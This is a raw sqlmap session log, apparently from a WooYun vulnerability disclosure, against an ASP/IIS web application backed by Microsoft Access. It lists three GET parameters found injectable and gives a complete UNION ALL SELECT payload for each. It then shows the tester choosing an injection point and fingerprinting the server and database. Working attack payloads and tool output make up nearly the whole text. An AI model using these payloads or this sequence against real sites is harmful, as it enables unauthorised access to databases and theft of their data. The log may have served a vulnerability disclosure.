 GET parameter 'cx_6' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 454 HTTP(s) req
uests:
---
Place: GET
Parameter: cx_6
    Type: UNION query
    Title: Generic UNION query (98) - 7 columns
    Payload: cx_1=1&cx_2=66&cx_3=1&cx_4=title&cx_5=addtime&cx_6= UNION ALL SELEC
T 98,98,CHR(113)&CHR(99)&CHR(101)&CHR(113)&CHR(113)&CHR(82)&CHR(99)&CHR(106)&CHR
(83)&CHR(69)&CHR(85)&CHR(65)&CHR(79)&CHR(66)&CHR(107)&CHR(113)&CHR(121)&CHR(108)
&CHR(120)&CHR(113),98,98,98,98 FROM MSysAccessObjects%16

Place: GET
Parameter: cx_5
    Type: UNION query
    Title: Generic UNION query (98) - 7 columns
    Payload: cx_1=1&cx_2=66&cx_3=1&cx_4=title&cx_5=addtime UNION ALL SELECT 98,9
8,98,98,98,98,CHR(113)&CHR(99)&CHR(101)&CHR(113)&CHR(113)&CHR(110)&CHR(104)&CHR(
110)&CHR(81)&CHR(68)&CHR(121)&CHR(99)&CHR(80)&CHR(79)&CHR(89)&CHR(113)&CHR(121)&
CHR(108)&CHR(120)&CHR(113) FROM MSysAccessObjects%16&cx_6=

Place: GET
Parameter: cx_1
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cx_1=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR
(99)&CHR(101)&CHR(113)&CHR(113)&CHR(122)&CHR(66)&CHR(81)&CHR(97)&CHR(68)&CHR(81)
&CHR(82)&CHR(116)&CHR(122)&CHR(90)&CHR(113)&CHR(121)&CHR(108)&CHR(120)&CHR(113)
FROM MSysAccessObjects%16&cx_2=66&cx_3=1&cx_4=title&cx_5=addtime&cx_6=
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: cx_1, type: Single quoted string (default)
[1] place: GET, parameter: cx_5, type: Unescaped numeric
[2] place: GET, parameter: cx_6, type: Unescaped numeric
[q] Quit
> 0
[18:06:28] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft Access
www.wooyun.org